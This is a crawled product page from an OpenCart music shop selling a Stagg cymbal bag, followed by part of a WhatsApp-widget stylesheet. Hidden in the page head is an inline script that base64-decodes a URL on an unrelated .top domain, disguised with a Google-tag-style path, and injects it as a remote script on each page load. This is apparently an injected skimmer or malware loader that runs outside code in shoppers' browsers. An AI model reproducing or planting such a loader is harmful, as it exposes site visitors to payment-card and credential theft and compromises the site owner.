

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/index.php?route=product/product&path=101_108&product_id=735
body_size: 7113
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Stagg Cymbal Bag SCYBB-22 </title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=735" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (54)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases">Bags &amp; Cases</a></li>
        <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags</a></li>
        <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags?product_id=735">Stagg Cymbal Bag SCYBB-22 </a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/Stagg-SCYBB-22-Cymbal-bagStagg-SCYBB-22-Cymbal-bag-500x500.jpg" title="Stagg Cymbal Bag SCYBB-22 "><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/Stagg-SCYBB-22-Cymbal-bagStagg-SCYBB-22-Cymbal-bag-228x228.jpg" title="Stagg Cymbal Bag SCYBB-22 " alt="Stagg Cymbal Bag SCYBB-22 " /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b><span style="font-size: 14px;">Stagg Cymbal Bag SCYBB-22</span></b><span style="font-size: 14px;"><b><span style="font-size: 14px;">&nbsp; </span></b></span></p><ul><li><span style="font-size: 14px;"></span><span style="font-size: 14px;">22" professional cymbal bag, reinforced black nylon with plush foam padded interior</span><span style="font-size: 14px;"></span><span style="font-size: 14px;"><br></span></li><li><span style="font-size: 14px;"></span><span style="font-size: 14px;">4-tier main compartment for different size categories</span></li><li><span style="font-size: 14px;"></span><span style="font-size: 14px;">Separate 16" 2-tier compartment for hi-hat/splash cymbals&nbsp;&nbsp; </span></li><li><span style="font-size: 14px;">External pouch for drumsticks &amp; small accessories&nbsp; </span></li><li><span style="font-size: 14px;">2 x backstraps under zippered protection cover </span></li><li><span style="font-size: 14px;">Heavy "comfort" handle </span></li><li><span style="font-size: 14px;">Shoulder handle with strap</span><span style="font-size: 14px;"></span></li></ul><div class="features">
        </div></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Technical</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Dimensions</td>
                  <td>22&quot;</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('735');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('735');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Stagg Cymbal Bag SCYBB-22 </h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Stagg">Stagg</a></li>
                        <li>Product Code: Stagg SCYBB-22 Cymbal bag</li>
                        <li>Availability: Out Of Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li><span style="text-decoration: line-through;">SGD100.00</span></li>
            <li>
              <h2>SGD60.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="735" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=735"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=735');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=735',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2025</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://tymusiccenter.com/catalog/view/theme/default/stylesheet/tmdwhatsapp.css
body_size: 2136
content:
.whatsapp-box{
		padding: 10px 10px;
		bottom: 15px;
		right: 15px;
		position: fixed;
		border-radius: 50px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		cursor: pointer;
		background: #333;
		transition: box-shadow 80ms ease-out,width .4s ease .2s;
		-moz-transition: box-shadow 80ms ease-out,width .4s ease .2s;
		-webkit-transition: box-shadow 80ms ease-out,width .4s ease .2s;
			color: #fff;
			text-decoration: none;
			 font-size: 25px;
				text-transform: uppercase;
			z-index: 999;
}
.square-txt{
	font-size: 16px;
    line-height: 30px;
    padding-right: 10px;
}

.whatsapp-box.round,.whatsapp-btn.round{
		padding: 12px 15px;
}
.whatsapp-btn.boxsquare,.whatsapp-box.boxsquare  {
	padding: 12px 15px;
	background-color: #08AEEA;
  border-radius: 5px;
  -moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	-webkit-box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	-moz-box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
